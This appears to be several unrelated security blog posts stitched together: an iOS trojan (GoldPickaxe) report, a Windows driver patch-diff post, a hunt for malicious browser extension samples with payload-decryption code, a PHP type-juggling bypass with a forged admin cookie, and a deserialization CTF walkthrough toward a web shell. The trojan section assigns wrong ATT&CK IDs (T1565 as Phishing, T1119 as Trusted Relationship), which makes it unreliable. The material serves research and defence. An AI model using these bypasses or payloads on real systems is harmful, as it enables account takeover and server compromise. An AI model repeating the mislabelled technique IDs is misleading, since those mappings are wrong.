Smishing is a type of phishing that focuses on deceiving targets via text messages to appear more personal than phishing emails, often spoofing phone numbers of banks or other reputable entities into the text field. Texting applications often lack the advanced spam detection capabilities emails have and are often an easier way of fooling targets into clicking links or even installing applications due to users placing more trust into this way of communication. A popular example of this in the UK is ‘you have missed a Royal Mail parcel delivery, please click this link to arrange a re-delivery’ [9].Apple TestFlight Platform
Apples Test Flight platform is an easy way for developers to beta test their applications without having to go through Apples rigorous testing for them to be signed off and allowed onto the App store. This way developers can test their apps with a small group of chosen users which will test the application for them in a controlled manner, with the added benefit of being able to send the users a URL that will let them download the application. This ease of use for developers can easily be taken advantage of by malicious actors. Due to the lack of testing to applications on Apples TestFlight platform, it makes it significantly easier for a compromised application to make its way on there. From a phishing perspective, this makes it incredibly easy to infect a device with a genuine looking link and webpage- all without having to create any back end infrastructure to host the application and making a believable webpage.Mobile Device Management
Mobile Device Management (MDM) is an Apple device management solution for maintenance and security of a fleet of devices that lets admins install, change and modify all aspects of a device such as application deployment or setting changes. Its Microsoft counterpart is known as Intune.
However, due to its potential it has also been utilised by malicious actors to install malware as uncovered by W. Mercer et al [2]. The authors discovered a malicious MDM platform that was loading fake applications onto smartphones. The attackers exploited a common MDM feature and used an iOS profile to hide and disable legitimate versions of apps, forcing users to interact with the malicious stand-ins that were disguised as applications such as ‘Safari, WhatsApp and Telegram’. The profile abused a section of MDM used to hide applications with an age restriction, by setting the age lower than the 12 and 17 required for WhatsApp and Telegram. The age of 9 was used in this scenario and due to this, the legitimate applications were restricted on the device and only their malicious counterparts remained accessible and visible to the users.Rise of Online Banking and Law changes in Asia
Due to the global situation in 2020, online banking increased in popularity exponentially and due to its popularity it became a profitable target for cyber criminals. Due to growing security concerns Thai policy makers have required banks to enforce MFA via facial recognition if transfers over a certain amount are attempted.
The process of this operation is simple and very effective [Figure 1]
Figure 1: Biological MFA flowchart
Due to the maturity of facial recognition technology, this is a simple and effective solution that circumvents the common issues with passwords such as password sharing and setting weak passwords.
Tactics, Techniques & Procedures
Tactics, Techniques, and Procedures (TTPs) describes the actions, behaviours, processes and strategies used by malicious adversaries that engage in cyber-attacks.
Tactics will outline the overall goals behind an attack, including the strategies that were followed by the attacker to implement the attack. For example, the goal may be to steal credentials. Understanding the Tactics of an adversary can help in predicting the upcoming attacks and detect those in early stages
Techniques will show the method that was used to engage in the attack, such as cross-site scripting (XSS), manipulation through social engineering and phishing, to name a few. Identifying the Techniques used during an attack can help discover an organisation’s blind spots and implement countermeasures in advance.
Procedures will describe the tools and methods used to produce a step-by-step description of the attack. Procedures can help to create a profile for a threat actor or threat group. The analysis of the procedures used by the adversary can help to understand what the adversary is looking for within their target’s infrastructure.
Analysts follow this methodology to analyse and define the TTPs to aid in counterintelligence. TTPs that are described within this research are based of the information which CSA analysts have been able to identify prior to the release of this document. The threat may change and adapt as it matures to increase its likelihood of evading defence.
Summary
GoldPickaxe is a sophisticated Trojan virus aimed at iOS devices running 17.4 or below, there are two ways in which it can infect the device, both of which include the user clicking a link, downloading and finally approving the installation. This happens either via an MDM profile or via a TestFlight URL. This is then used to install a legitimate looking application designed to fool the user into providing further information via the Trojan. The device is open to receiving commands via its Command-and-Control server. The information harvested is then used to create deep fake videos to pass MFA and log into banking accounts.
Attack Methodology
In this section the attack methodology will be discussed and laid out. This section assumes the user assists the attackers by successfully following prompts and clicking links on their compatible iPhone running iOS 17.4 or below. It also assumes the user has the password to the iCloud account associated to the device to enable the installation of the MDM profiles/applications depending on the attack methodology. This section is based on the findings of Group-IB [1] [Figure 2].
MITRE ATT&CK
MITRE developed the Adversarial Tactics, Techniques and Common Knowledge framework (ATT&CK), which is used to track various techniques attackers use throughout the different stages of cyberattack to infiltrate a network and exfiltrate data. The framework defines the following tactics that are used in a cyberattack:
– Initial Acces
– Execution
– Persistence
– Privilege Escalation
– Defence Evasion
– Credential Access
– Discovery
– Lateral Movement
– Collection
– Exfiltration
– Command and Control
Phase 1: Initial Infection
After the initial development of rapport with the victim the attacker will attempt to compromise the user device. There are two possible ways of infection via GoldPickaxe.iOS; either by the user being lured to install an application via TestFlight or following a malicious URL to another webpage controlled by the attacker which will download and attempt to enable an MDM profile on the victims device.
These are both examples of techniques T1565 (Phishing) and T1119 (Trusted Relationship). If the user installs the application via TestFlight, the user will follow the testflight.apple.com/join/ URL and download the trojan as well as the genuine application onto the device. This is now a compromised target and will follow onto Phase 2.
If the user installs the MDM profile, the user follows the URL link sent to them, the MDM profile is automatically downloaded and the user is asked for permission to install it. After this is successful, the device will download the malicious application via Safari browser and install GoldPickaxe.iOS silently on the device. This is now a compromised target and will follow onto Phase 2.
Both of the techniques outlined utilise the T1204 (User execution) approach from the attack matrix as they rely on the user to execute the packages.
Phase 2: Deployment and Execution
At this stage the threat actor has full and unrestricted access to the device, it does however require user interaction within the application to create the data the attacker is after. These actions will be paired with prompts by the attacker via whatever way the initial point of contact was, for this we assume it was by text.
The attacker will message the user to open the application and provide verification within it, this can be done by; recoding a short video, requesting photos of ID’s or other documents. The application also has further abilities such as interception of text messages and web traffic to and from the device.
At this stage the attackers will perform multiple examples of collection techniques, mainly: T1113 (Screen capture), T1115 (Clipboard Data), T1005 (Data from Local System) and they will finally utilise T1560 (Achieve Collected Data) for ease of exfiltration. The data created by the user will be downloaded onto the device for a later exfiltration stage which is detailed in Phase 3.
Phase 3: Exfiltration of data
Within this stage the data that was harvested from the compromised individual is sent back to the attackers controlled database. This type of communication is controlled by sending the correct commands to the device via its WebSocket located at 8383. The data sent back regarding the specific command will be transmitted via HTTP API. This is an example of the command and control technique T1071 (Application Layer Protocol) due to the usage of normal protocols and the usage of T1090 (Proxy). However, there is also another communication channel specifically designed for exfiltration of data into a cloud bucket storage location. This being an example of T1537 (Transfer Data to Cloud Account).
This is one of the few indicators of compromise (IOC’s) for this trojan application as communication with specific URL’s can be used as a confirmation of a devices compromise status. The commands sent to the devices as well as hash values and URL’s accessed are included within the Indicators of compromise section.
The information sent back to the attacker can include items from the users gallery, SMS messages, captures of the users face and network activity logs. This will be used in the final phase of the attack, Phase 4.
Phase 4: Utilisation of harvested data
The final stage is where the data manipulation and the utilisation occur. It is believed by Group-IB that the attackers utilise the identification documentation as well as the recorded short video as sources for deep fake creation purposes. Due to the creation process, the more source files and angles of a person you have the more genuine the deep fake video will be. The final source files will be layered over an attackers face which will match up with the prompts used by banking apps in order to pass verification as the victim.
There are a multitude of options for deep fake creation [4] ranging from reface [5] which is an online platform to standalone applications such as DeepFaceLAB 2.0 [6] which can utilise Nvidia and AMD graphics cards to further enhance the work flow and level of realism of the final work. The standalone option also has the added benefits of being able to use advanced shaders and other addons to create hyper realistic deep fake videos.
At this step the attackers have successfully compromised the account and can now exfiltrate the funds or apply for finance. The attackers are suspected to use other devices that proxy into the victims network to circumvent regional checks from banking applications which is an example of T1090 (Proxy).
Cyber Kill-Chain
The cyber kill chain is a process that traces the stages of a cyberattack. This starts at the early reconnaissance stages that eventually leads to data exfiltration. The kill chain can help one to understand and combat ransomware, advanced persistent threats (APTs) and security breaches.
The cyber kill-chain defines the following tactics that are
– Reconnaissance
– Intrusion
– Exploitation
– Privilege Escalation
– Lateral Movement
– Obfuscation/ Anti-forensics
– Denial of Service
– Exfiltration
Conclusion
In conclusion, due to the significant capabilities of the Trojan application and it being the first of its kind for iOS devices, it would be foolish to assume that it will not be shared between threat groups. This means that in the near future more countries will be targeted with advanced phishing campaigns looking to take advantage of users. As the malicious MDM profile approach is very powerful and essentially a ‘golden’ ticket for attackers, it requires a certain amount of vigilance from users.
However, due to it requiring the assistance of the devices owner in providing sensitive information and pictures/ videos, it is unlikely that many people will fall for it or even have the data on their device in the first place.
In the coming months and years, we are likely to see more Trojans being developed for the iOS ecosystem due to its prolific use. It is also likely that these iterations will build on previous versions of the Trojan. This means we will see an increase in capabilities and potentially even more advanced installation procedures like silent installation etc without the need for the users assistance.
Advice: What can you do to protect yourself?
Due to the attack vectors used by the Trojan application there are only a few things that need to be done to stay protected and secure. The best defence against any Trojan application is to always download applications from secure sources and to always remain suspicious of any communications before validating their sources, this includes applying MDM profiles to devices from anyone other than a known system admin. Obviously as the validation process becomes increasingly more difficult, it is advisable to use multiple sources to confirm. An example of this would be physically going into a branch of your bank and verifying if they really need more documentation or even calling them to do the same.
Due to the significant capabilities of the trojan package it is likely that infected users are only able to verify their status via their Antivirus software matching IOC’s for GoldPickaxe. Performing regular antivirus scans of devices ensures that any downloads are scanned for malicious payloads in real time to prevent further instances of malware.
If a device has been deemed as infected it is best to factory reset it to make sure any leftover files are destroyed. It is also recommended to change all passwords on all accounts that were signed into on the device as their status may have been compromised.
As a final best practice it’s advisable to regularly check for software updates as they often include patches and security updates which help to keep devices safe and optimised.
Indicators of Compromise
Indicators of Compromise GoldPickaxe iOS Trojan [Table 1] [11].
TTP’s Used by GoldPickaxe
Based against Mitre ATT&CK Framework [12] [Table 2]
In recent July Patch Tuesday Microsoft patched a vulnerability in the Microsoft Kernel driver appid.sys, which is the central driver behind AppLocker, the application whitelisting technology built into Windows. The vulnerability, CVE-2024-38041, allows a local attacker to retrieve information that could lead to a Kernel Address Space Layout Randomization (KASLR) bypass which might become a requirement in future releases of windows.
This blog post details my process of patch diffing in the Windows kernel, analysing N-day vulnerability, finding the bug, and building a working exploit. This post doesn’t require any specialized Windows kernel knowledge to follow along, though a basic understanding of memory disclosure bugs and operating system concepts is helpful. I’ll also cover the basics of patch diffing.
Basics of Patch Diffing
Patch diffing is a common technique of comparing two binary builds of the same code – a known-vulnerable one and one containing a security fix. It is often used to determine the technical details behind ambiguously-worded bulletins, and to establish the root causes, attack vectors and potential variants of the vulnerabilities in question. The approach has attracted plenty of research and tooling development over the years, and has been shown to be useful for identifying so-called N-day bugs, which can be exploited against users who are slow to adopt latest security patches. Overall, the risk of post-patch vulnerability exploitation is inevitable for software which can be freely reverse-engineered, and is thus accepted as a natural part of the ecosystem.
In a similar vein, binary diffing can be utilized to discover discrepancies between two or more versions of a single product, if they share the same core code and coexist on the market, but are serviced independently by the vendor. One example of such software is the Windows operating system.
KASLR in Windows 11 24H2
In previous Windows versions defeating KASLR has been trivial due to a number of syscalls including kernel pointers in their output. In Windows 11 24H2 however, as documented by Yarden Shafir in a blog post analysing the change, these kernel address leaks are no longer available to unprivileged callers.
In the absence of the classic KASLR bypasses, in order to determine the layout of the kernel an info leak or new technique is required.
Patch Diff (Appid.sys)
In order to identify the specific cause of the vulnerability, we’ll compare the patched binary to the pre-patch binary and try to extract the difference using a tool called BinDiff. I had already saved both binary versions on my computer, as I like to keep track of Patch Tuesday updates. Additionally, I had written a simple Python script to dump all drivers before applying monthly patches, and then doing the dump of the patched binaries afterward. However, we can use Winbindex to obtain two versions of appid.sys: one right before the patch and one right after, both for the same version of Windows.
Getting sequential versions of the binaries is important, as even using versions a few updates apart can introduce noise from differences that are not related to the patch, and cause you to waste time while doing your analysis. Winbindex has made patch analysis easier than ever, as you can obtain any Windows binary beginning from Windows 10. I loaded both of the files in IDA Decompiler and ran the analysis. Afterward, the files can be exported into a BinExport format using the extension BinExport then being loaded into BinDiff tool.
Creating a new diff
BinDiff summary comparing the pre and post-patch binaries
BinDiff works by matching functions in the binaries being compared using various algorithms. In this case there, we have applied function symbol information from Microsoft, so all the functions can be matched by name.
List of matched functions sorted by similarity
Above we see there is only one function that have a similarity less than 100%. The function that was changed by the patch is AipDeviceIoControlDispatch.
New checks introduced
In the above image we can see the two highlighted in red blocks that have been added in the patched version of the driver. This code checks the PreviousMode of the incoming IOCTL packet in order to verify that the packet is coming from a kernel-mode rather then user-mode.
Root cause analysis
The screenshots below shows the changed code pre and post-patch when looking at the decompiled function code of AipDeviceIoControlDispatch in IDA.
Pre-patch version of appid.sys Windows 11 22H2
Post-patch version of appid.sys Windows 11 22H2
This change shown above is the only update to the identified function. Some quick analysis showed that a check is being performed based on PreviousMode. If PreviousMode is zero (indicating that the call originates from the kernel) pointers are written to the output buffer specified in the SystemBuffer field. If, on the other hand, PreviousMode is not zero and Feature_2619781439… is enabled then the driver will simply return STATUS_INVALID_DEVICE_REQUEST (0xC0000010) error code.
Exploitation
The first step is to communicate with the driver to trigger its vulnerability. To communicate with the driver, you typically need to find the Device Name, obtain a handle, and then send the appropriate IOCTL code to reach the vulnerability.
For this purpose, the IoCreateDevice function was analyzed in the DriverEntry function and the third argument of DeviceName is found to be \\Device\\AppID.
Decoding the 0x22A014 control code and extracting the RequiredAccess field reveals that a handle with write access is required to call it. Inspecting the device’s ACL (Access Control List; see the screenshot below), there are entries for local service, administrators, and appidsvc. While the entry for administrators does not grant write access, the entry for local service does.
As the local service account has reduced privileges compared to administrators, this also gives the vulnerability a somewhat higher impact than standard admin-to-kernel. This might be the reason Microsoft characterized the CVE as Privileges Required: Low, taking into account that local service processes do not always necessarily have to run at higher integrity levels.
Given the fact that I already have wrote an exploit for CVE-2024-21338 which is the same driver that we analyse so I will only provide the modified version of the code here.
Successful Exploitation
Summary
In this blog post we’ve covered patch diffing, root cause analysis and process of exploiting the vulnerability. It’s important to monitor for new code additions as sometimes it can be fruitful for finding vulnerabilities.
Despite best efforts by Microsoft trying to follow secure coding practices, there are always things that gets often overlooked during code reviews which create vulnerabilities that attackers often are trying to exploit.
A friend of mine sent me a link to an article on malicious browser extensions that worked around Google Chrome Manifest V3 and asked if I had or could acquire a sample. In the process of getting a sample, I thought, if I was someone who didn’t have the paid resources that an enterprise might have, how would I go about acquiring a similar malicious browser extension sample (and maybe hunting for more samples).
In this blog post, I’ll give a walkthrough how I used free resources to acquire a sample of the malicious browser extension similar to the one described in the article and using some simple cryptanalysis, I was able to pivot and acquire and decrypt newer samples.
If you want to follow along, you can use this notebook.
Looking for similar samples
If you are lucky, you can search the hashes of the samples in free sites like MalwareBazaar or even some google searching. However, if that doesn’t work, then we’d need to be a bit more creative.
In this case, I looked at features of the malware that I can use to look for other similar ones. I found that the names and directory structure of the browser extension seemed unique enough to pivot from. I used a hash from the article and looked it up in VT.
This led me to find a blog post from Trend Micro and in one section, they discussed the malicious browser extension used by Genesis Market.
As you can see, the file names and the structure of this extension is very similar to the one we were looking for, and the blog post also showed the script that was used by the malware to drop the malicious extension.
Acquiring the first sample
Given this powershell script, if the endpoint is still available we can try to download the sample directly. However, it wasn’t available anymore, so we have to hope that the response of hxxps://ps1-local[.]com/obfs3ip2.bs64 was saved before it went down. This is where services like urlscan come in handy. We used urlscan to get the saved response for obfs3ip2.bs64.
Now, this would return a base64-ish payload, but to fully decrypt this, you would have to follow the transformations done by the powershell script. A simple base64 decode won’t work, you can see some attempts of other researchers on any.runhere and here.
If we translate the powershell script to python, then we can process the saved response from urlscan easily.
import requests
import base64

# hxxps://ps1-local[.]com/obfs3ip2.bs64
res = requests.get('https://urlscan.io/responses/bef9d19d1390d4e3deac31553aac678dc4abb4b2d1c8586d8eaf130c4523f356/')
s = res.text\
    .replace('!', 'B')\
    .replace('@', 'X')\
    .replace('$', 'a')\
    .replace('%', 'd')\
    .replace('^', 'e')

ciphertext = base64.b64decode(s)
plaintext = bytes([b ^ 167 ^ 18 for b in ciphertext])
print(plaintext.decode())
This gives us a powershell script that drops the browser extension on disk and modifies the shortcuts to load the browser extension to chrome or opera.
I won’t do a deep dive on what the powershell script does because this has already been discussed in other blog posts:
Getting the browser extension is just a matter of parsing the files out of the dictionary in the powershell script.
Looking for new samples
The extension of .bs64 seemed quite unique to me and was something that I felt could be pivoted from to get more samples. With a free account in urlscan, I can search for scans of URLs ending with .bs64.
This was interesting for 2 reasons:
The domain root-head[.]com was recently registered so this was just recently set up.
I also wanted to see if there have been updates to the extension by the malware authors.
I used the decryption script shown in “Acquiring the first sample” on the payload from urlscan.
Here is the output.
Unfortunately, the decryption wasn’t completely successful. Because the plaintext is partially correct, this told me that the xor key was correct but the substitutions used in the encryption has changed.
This seemed like a small and fun cryptographic puzzle to tackle. As someone who has enjoyed doing crypto CTF challenges in the past, the idea of using cryptography “in real life” was exciting.
Cryptanalysis
Overview
Let’s formalize the problem a bit. The encryption code is something like this:
defencrypt(plaintext, xor, sub):
ciphertext = bytes([b ^ xor for b in plaintext.encode()])
s = base64.b64encode(ciphertext).decode()
for a, b in sub:
s = s.replace(a, b)
return s
And the example we had would have been encrypted using:
The initial bs64 payload we get may not be a valid base64 string. Because of the way the encryption was performed, we expect the ciphertext to probably have valid base64 characters missing and have some characters that are not valid base64 characters.
# hxxps://ps1-local[.]com/obfs3ip2.bs64
res = requests.get('https://urlscan.io/responses/bef9d19d1390d4e3deac31553aac678dc4abb4b2d1c8586d8eaf130c4523f356/')
ciphertext = res.text
assert 'B' notin ciphertext
assert 'a' notin ciphertext
assert '!' in ciphertext
assert '$' in ciphertext
So first we detect what are the missing characters and what are the extra characters we have in the payload.
From here, we filter out all of the chunks of the base64 payload that contain any of the invalid characters !%@$^. This will allow us to decode part of the payload so we can perform the analysis we need for xor. This cleaned_b can now be used to retrieve the xor key.
clean_chunks = []
for idx in range(0, len(s), 4):
    chunk = s[idx:idx+4]
    if set(chunk) & set(_from):
        continue
    clean_chunks.append(chunk)

cleaned_s = ''.join(clean_chunks)
cleaned_b = b64decode(cleaned_s)
We can do this because base64 comes in chunks of 4 which represent 3 bytes in the decoded data. We can remove chunks of 4 characters in the encoded data and still decode the remaining data.
I’m not sure why the malware authors had multiple single byte xor to decrypt the payload, but cryptographically, this is just equivalent to a single xor byte encryption. This particular topic is really basic and is probably the first lesson you’d get in a cryptography class. If you want exercises on this you can try cryptopals or cryptohack.
The main idea here is that:
The search space is small, just 256 possible values for the xor key.
We can use some heuristic to find the correct key.
If you only have one payload to decrypt, you can just display all 256 plaintext and visually inspect and find the correct plaintext. However, we want an automated process. Since we expect that the output is another script, then the plaintext is expected to have mainly printable (and usually alphanumeric) characters.
# Assume we have xor and alphanumeric_count functions
xor_attempts = []
for x in tqdm(range(256)):
    _b = xor(cleaned_b, x)
    xor_attempts.append((x, alphanumeric_count(_b) - len(_b)))
xor_attempts.sort(key=lambda x: -x[-1])

potential_xor_key = xor_attempts[0][0]
Since this is just 5 characters, there are only 5! or 120 permutations. This is similar to xor where we can just go through the search space and find the permutation that results in the most number of printable or alphanumeric characters. We use itertools.permutations for this.
# potential_xor_key, _from, _to from the previous steps
# assume printable_count and alphanumeric_count exists
defxor(b, x):
return bytes([e ^ x for e in b])
defdecrypt(s, x, _from, _to):
mapping = {a: b for a, b in zip(_from, _to)}
s = ''.join([mapping.get(e, e) for e in s])
_b = b64decode(curr)
return xor(_b, x)
defb64decode(s):
# There were invalid payloads (just truncate)
if len(s.strip('=')) % 4 == 1:
s = s.strip('=')[:-1]
s = s + ((4 - len(s) % 4) % 4) * '='
return base64.b64decode(s)
attempts = []
for key in tqdm(permutations(_to)):
_b = decrypt(s, potential_xor_key, _from, key)
attempts.append(((key, potential_xor_key), printable_count(_b) - len(_b), alphanumeric_count(_b)))
attempts.sort(key=lambda x: (-x[-2],-x[-1]))
potential_decode_key, potential_xor_key = attempts[0][0]
And with that, we hope we have retrieved the keys needed to decrypt the payload.
Some notes on crypto
Using heuristics like printable count or alphanumeric count in the output works better for longer ciphertexts. If a ciphertext is too short, then it would be better to just brute force instead of getting the xor and substitution keys separately.
for xor_key in range(256):
   for sub_key in permutations(_to):
        _b = decrypt(s, xor_key, _from, sub_key)
        attempts.append(((sub_key, xor_key), printable_count(_b) - len(_b), alphanumeric_count(_b)))

attempts.sort(key=lambda x: (-x[-2],-x[-1]))
potential_decode_key, potential_xor_key = attempts[0][0]
This will be slower since you’d have 30720 keys to test, but since we’re only doing this for shorter ciphertexts, then this isn’t too bad.
If you assume that the first few bytes of the plaintext would be Unicode BOM \xef\xbb\xbf, the the XOR key will be very easy to recover.
Processing new samples
To get new samples, we use the urlscan API to search for all pages with .bs64 and get all the unique payloads and process each one. This can be done with a free urlscan account.
The search is page.url: *.bs64. Here is a sample script to get you started with the URLSCAN API.
import requests
import jmespath
import defang

SEARCH_URL = "https://urlscan.io/api/v1/search/"

query = 'page.url: *.bs64'
result = requests.get(
    SEARCH_URL,
    headers=headers,
    params = {
        "q": query,
        "size": 10000
    }
)


data = []
res = result.json()
for e in tqdm(res['results']):
    _result = requests.get(e['result'], headers=headers,).json()
    hash = jmespath.search('data.requests[0].response.hash', _result)
    data.append({
        'url': defang(jmespath.search('page.url', e)),
        'task_time': jmespath.search('task.time', e),
        'hash': hash,
        'size': jmespath.search('stats.dataLength', e)
    })

    # Free urlscan is 120 results per minute
    time.sleep(1)
At the time of writing, there were a total of 220 search results in urlscan, and a total of 26 unique payloads that we processed. These payloads were generated between 2023-03-06 and 2024-09-01.
Deobfuscating scripts
The original js files are obfuscated. You can use sites such as https://obf-io.deobfuscate.io/ to do this manually. I used the obfuscator-io-deobfuscator npm package to do the deobfuscation.
Fingerprinting extensions and analyzing
I’m not really familiar with analyzing chrome extensions so analysis of the extensions won’t be deep, but the technical deep dives I’ve linked previously are very good.
What I focused on is if there are changes with the functionality of the extension over time. Simple hashing won’t help in this case because even the deobfuscated js code has variable names randomized.
The approach I ended up taking was looking at the exported functions of each js since these are in plaintext and doesn’t seem to be randomized (unlike local variables).
For example, grep -nri "export const" . returns:
Findings for this is that the following functions were added over time:
We can see that over time, they added fallback APIs to resolve the C2 domains. In the earliest versions of the extension we see only one method to resolve the domain.
In the most recent extension, we have 8 functions: GetAddresses_Blockstream, GetAddresses_Blockcypher, GetAddresses_Bitcoinexplorer, GetAddresses_Btcme, GetAddresses_Mempool, GetAddresses_Btcscan, GetAddresses_Bitcore, GetAddresses_Blockchaininfo.
Trustwave’s blog post mentioned that there was capabilities to use a telegram channel to exfiltrate data. In the extensions I have looked at, I see botToken and chatId in the config.js but I have not seen any code that actually uses this.
Resolving C2 domains from blockchain
The domains used for C2 are resolved from transactions in the blockchain. This is similar to more EtherHiding but here, rather than using smart contracts, they use the destination address to encode the domain. I just translated one of the many functions in the extension to resolve the script and used base58 to decrypt the domain.
blockstream = requests.get(f"https://blockstream.info/api/address/{address}/txs")\
.json()
for e in jmespath.search('[].vout[].scriptpubkey_address', blockstream):
try:
domain = base58.b58decode(e)[1:21]
ifnot domain.endswith(b'\x00'):
continue
domain = domain.strip(b'\x00').decode()
print(domain)
except Exception as e:
pass
Among these domains, only 4 of them seem to be active. If we hit the /api/machine/injections endpoint, the server responds to the request. The following looks to be active:
And only true-lie[.]com is flagged as malicious by VT. The other domains aren’t flagged as malicious by VT, even domains like catin-box[.]com which is a pretty old domain.
Conclusion
It’s obvious that this approach will stop working if the encryption algorithm is changed by the authors of the malware (or even simpler, the attacker can just not suffix the dropper powershell script with .bs64). However, given that we have found samples that span a year, shows that the usage of some of techniques persist for quite some time.
If you are a student, or an aspiring security professional, I hope this demonstrates that there can be legitimate research or learnings just from using free tools and published information to study malware that has active infrastructure. Although if you are just starting out with security, I advise you to be cautious when handling the bad stuff.
IOCs
I’ve grouped IOCs based on what address it uses to resolve the C2 domains. There are some domains that repeat like root-head[.]com, root[.]com, and opensun[.]monster which means that the domain served versions of the malicious browser extension with different addresses.
Today, I want to discuss about a vulnerability that is rarely talked and often stays under the hood, yet represents a significant security issue once it’s found – ‘Type Juggling’ Vulnerability:
For a web application to function correctly, it needs to perform various comparison and calculation checks on the backend. These include authorizing users based on their relevant privileges, managing a password reset mechanism for users who have forgotten their passwords, validating sessions to authenticate users, and such on.
All the examples mentioned above require the use of comparison statements to achieve their functionality properly. Attackers who understand this potential may attempt to bypass these mechanisms to lead to unexpected results.
TL;DR
Programming languages like PHP support ‘loose comparison’ operators (==, !=) that interpret equality differently in if statements. This can lead to security bypass issues and present risks to the entire application.
Make sure to check and compare both the value and their type to ensure the comparison is based on strict (===, !==) comparison.
Note: In PHP versions newer than PHP 5, this issue has been resolved.
What ‘Loose Comparison’ is all about?
In languages like PHP, JavaScript, and Ruby, comparison operations are based on the values of variables rather than their types, which is known as ‘loose’ comparison.
This approach can lead to issues in certain cases, unlike ‘strict’ comparison where both value and type must be matched.
PHP Comparision Table:
To illustrate the differences between loose and strict comparison types, PHP.net1 presents various use cases scenarios that highlight the importance of using the correct comparison operator to get the right outcomes:
Loose comparisons table
Versus:
Strict comparisons table
Some unexpected examples which yields True in loose comparison, whereas it yields False in strict comparison:
In ‘Type-Juggling’, strings that start with “0e” followed by digits (like “0e13466324543662017” or “0e5932847”) are considered equal to zero (0) in ‘loose comparison’.
This case study can play a significant role when we want to bypass comparison checks if we have control over the parameters in the equation.
MD5 Attack Scenario:
Let’s take a look at a code snippet responsible for validating the authenticated user’s cookie to grant them the appropriate privileges on the web application:
From the attacker’s perspective, we can see that the function receives the cookie from the user’s side, which consists of three parts:
Username cookie
Token cookie
Date Expiration cookie
We have control over the username and expiration cookie values, while the token is pulled from the database. We do not know its value because we do not own the ‘Admin’ account.
On line 14, we can see the ‘loose comparison’ operator (==), which hints at a Type-Juggling vulnerability. Let’s find a way to exploit this check to impersonate the ‘Admin’ account.
So, if we follow the rule that “0e[0-9]{10}” == “0” (pay attention to the substr in the snippet code – we need only 10 first digits match), we can make our equation evaluate to TRUE and be authenticated.
Let’s examine the following flow:
If we set “0” as the value for $cookie_token cookie and control $final_token to return a string in the format of “0e..”, we’ll be successful. But how do we get $final_token to be starting with “0e” when we only control $cookie_expiration?
The answer: Brute force technique!
The attack will require brute-forcing $cookie_expiration values until the final $final_token value begins with “0e” followed by only digits. Since we do not know the $user_token value at this point, an ‘Online Brute Force’ attack is necessary here.
I’ve developed a short Python PoC code to demonstrate that:
The final HTTP request payload will look like this: cookie: username=admin; token=0; expiration=1858339652;
Take into consideration that the expiration value will be different for each user depending on his $user_token value.
NULL == 0 – Oh no, Strikes Again??
Let’s take another example, but this time we’ll focus on the ‘strcmp’ function, which compares two different strings to find a match between them:
As you can see, the function ‘login’ is receiving the user and pass arguments from the client side. It then pulls the password for the account directly from the database and compares the pulled password to the provided one using the ‘strcmp’ PHP built-in function.
So, in order to bypass this check, we need to figure out the correct password for the ‘admin’ account that we want to impersonate.
Meanwhile, on PHP.net…
While looking at the ‘strcmp’ documentation on PHP.net, we noticed some user comments warning against using this function due to its potential for ‘extremely unpredictable’ behavior caused by string comparison mismatches in certain circumstances:
What we can understand from this comment is that strcmp(NULL, “Whatever_We_Put_In”) will always return ZERO, which leads to a successful string matching and will pass the check!! 😈
So, if we able to find a way to pass a NULL value instead of the secret password, we won.
Based on the PHP.net user comments above, we can infer the following flow: strcmp(“foo”, array()) => NULL <=> NULL == 0
That is ‘Type-Juggling’ attack, requires some creativity, yet it can result in devastating impact!
Conclusion
This article aims to present high risk vulnerability that we can sometimes find in the wild once we have access to the application’s source code, and may potentially risking the entire application.
This vulnerability is not new, but not many people have heard about it, and discovering it can be a game-changer for the attacker.
For additional information and materials, I highly recommend referring to ‘PayloadsAllTheThings / Type Juggling’ 2 resource.
Thanks for reading!
Disclaimer: This material is for informational purposes only, and should not be construed as legal advice or opinion. For actual legal advice, you should consult with professional legal services.
Let’s discuss today on what Deserialization is and give a demonstration example, as it can sometimes can lead to Remote Code Execution (RCE), Privilege Escalation and additional weaknesses with severe impacts on the entire application.
This time, I was digging deep inside the Internet and discovered a cool Deseralization challenge from ‘Plaid CTF 2014’ called ‘the kPOP challenge’ which will help us better understand this vulnerability in this blog post.
Note: This challenge can be solved using two different approaches to achieve the same outcome. In this post, we chose to present one of them.
The CTF source code files can be downloaded directly from plaidctf2014 Github repo.
Let’s get started –
Applications, in general, often rely on handling serialized data to function correctly. It’s crucial to examine how this data is deserialized to ensure it’s done safely. As attackers or researchers, we focus on instances where data is deserialized without proper validation or where serialized input is directly trusted. These deserialization opportunities, known as sinks can occur in a specific functions like unserialize() and serialize() that depend on user-provided input.
Once we understand what we’re looking for, let’s take a closer look at the application’s source code:
The first step is to identify the PHP classes used within the application and examine their relationships and interactions. This can be easily done by using the CTRL+SHIFT+F shortcut in Visual Studio Code:
In order to better understand the relationships between kPOP classes in a more visual way, we can create a UML diagram based on the above class properties using PlantUML Editor1. This diagram represents the system’s structure and design, illustrating the various classes and their relationships, including inheritance, associations, and dependencies:
kPOP UML Diagram
Once we have a basic understanding of the class relations, let’s focus on the relevant sinks that handle serialization based on user-supplied input. Using the same method in VSCode, let’s search for all occurrences of the unserialize function in the code:
The search results reveal three different occurrences, spread across two files:
classes.php
import.php
We can see that some occurrences of serialize depend on SQL return results (e.g., $row[0]), which are not influenced by user input. However, the other instances appear to be more promising for us.
We will focus on the import.php file:
Which appears like this in the browser UI:
http://127.0.0.1/kPOP/import.php
Class objects are immediately get deserialized once an unserialize call is triggered. We can exploit line 5 in the image above to inject our malicious class object, which will be demonstrated later in this article.
At this stage, we have an injection entry point that depends on the provided $_POST['data'] parameter and get serialized. Let’s now take a closer look at the class declarations themselves.
When examining the code, the function that immediately caught my eye on is file_put_contents within the writeLog function, located in the LogWriter_File class inside classes.php file:
LogWriter_File declaration
To better understand its usage, I referred to the PHP.net documentation page:
PHP.net Manual
This function can be our first primitive for finding a way to write a malicious file on the web server’s filesystem, which could serve as a web shell backdoor for executing shell commands!
So, if we can control the filename written to disk (e.g., cmd.php) and its contents, we can write PHP code such as system() function to execute any command that we want.
We need to keep this in mind as we piece together the relationships between all the other classes, much like solving a puzzle, to successfully navigate this path and create our final malicious class object 😈
To put it in a nutshell, when a class object is injected, it begins executing what are called Magic Methods. These methods follow a naming convention with double leading and trailing underscores, such as __construct() or __destruct(). We need to analyze these methods to identify which classes implement them, as they will trigger our object to execute.
Let’s continue on. In order to control the written filename, we need to identify which class holds this filename as a variable and gain control over it in our class object. This is illustrated in the following image:
Song class contains LogWriter_File object instance
LogWriter_File is the relevant class. In the class declaration, we can see that the $filename variable is set to our desired file name within the LogWriter_File constructor (refer to the ‘LogWriter_File Declaration’ picture).
